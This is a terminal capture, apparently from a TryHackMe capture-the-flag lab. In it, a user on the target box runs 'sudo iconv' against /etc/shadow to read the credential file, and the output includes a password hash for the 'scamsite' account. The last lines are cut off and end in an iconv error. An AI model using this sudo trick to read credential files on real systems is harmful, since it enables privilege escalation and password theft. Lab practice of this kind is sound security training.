 1
kali@kali: ~/thm-tech
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/thm-tech × kali@kali: ~/thm-tech × kali@kali: ~/thm-tech ×
nobody:*:18484:0:99999:7:::
systemd-timesync:*:18484:0:99999:7:::
systemd-network:*:18484:0:99999:7:::
systemd-resolve:*:18484:0:99999:7:::
systemd-bus-proxy:*:18484:0:99999:7:::
syslog:*:18484:0:99999:7:::
_apt:*:18484:0:99999:7:::
lxd:*:18775:0:99999:7:::
messagebus:*:18775:0:99999:7:::
uuidd:*:18775:0:99999:7:::
dnsmasq:*:18775:0:99999:7:::
sshd:*:18775:0:99999:7:::
scamsite:$6$TCBCdrjH$OmTcHNrjHbDc54pJOfTFNhQE2bzcSRkHKO61aFSKkQySm5xOUVZsjVrx7QHh2uT4ozDv9FNkemt
w6XFiBJ3Ma1:18775:0:99999:7:::
mysql:!:18775:0:99999:7:::
scamsite@TechSupport:/var/www/html/wordpress$ sudo /usr/bin/iconv -f 8859_1 -t 8859_1 /etc/shado
<ww/html/wordpress$ sudo /usr/bin/iconv -f 8859_1 -t 88
/usr/bin/iconv: conversion to `88' is not supported
Try `iconv --help' or `iconv --usage' for more information.
scamsite@TechSupport:/var/www/html/wordpress$